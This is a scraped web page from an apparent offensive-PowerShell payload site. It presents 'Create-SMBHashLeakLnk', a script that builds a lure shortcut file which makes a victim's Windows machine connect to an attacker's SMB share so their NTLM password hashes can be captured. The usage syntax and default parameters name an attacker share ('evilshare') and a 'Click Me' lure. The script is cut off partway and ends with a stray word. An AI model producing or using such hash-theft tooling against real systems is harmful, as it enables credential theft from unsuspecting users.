 Create SMB Hash Leak Lnk - Po
https://powershellforhackers.com/payloads/scripts/Create-SMBHashLeakLnk.html
Back
Create SMB Hash Leak Lnk
Creates an LNK file that triggers an SMB connection to capture NTLM hashes. Requires PowerShell 7 or later due to the use of Array.Fill and .NET 6+ features.
Copy
Syntax
Create-SMBHashLeakLnk -LnkFilePath "C:\Temp\exploit.lnk" -SmbSharePath "\\10.0.0.1\share\fake.exe" -Description "Click Me"
Copy
Script
function Create-SMBHashLeakLnk {
[CmdletBinding()]
param (
[Parameter(Mandatory = $false)]
[string]$LnkFilePath = "poc.lnk",
[Parameter(Mandatory = $false)]
[string]$SmbSharePath = "\\192.168.254.43\evilshare\test.exe",
[Parameter(Mandatory = $false)]
[string]$Description = "NTLM grab"
)
# Resolve the LnkFilePath to an absolute path if it's relative
if (-not [System.IO.Path]::IsPathRooted($LnkFilePath)) {
$LnkFilePath = Join-Path -Path (Get-Location).Path -ChildPath $LnkFilePath
}
HYPERX